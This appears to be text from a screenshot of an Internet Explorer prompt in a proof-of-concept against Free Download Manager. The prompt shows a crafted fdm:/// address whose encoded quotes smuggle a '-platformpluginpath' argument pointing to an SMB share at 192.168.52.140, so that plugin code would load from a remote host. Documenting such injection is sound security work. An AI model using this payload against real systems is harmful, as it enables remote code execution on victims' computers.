 Internet Explorer
Do you want to allow this website to open a program on
your computer?
From: 127.0.0.1
Program: Free Download Manager
Address: fdm:///?%22%20-platformpluginpath%20%5C
%5C192.168.52.140%5Cshare%5Cfdm%20%22
Always ask before opening this type of address
Allow Cancel
Allowing web content to open a program can be useful, but it can
potentially harm your computer. Do not allow it unless you trust
the source of the content. What's the risk?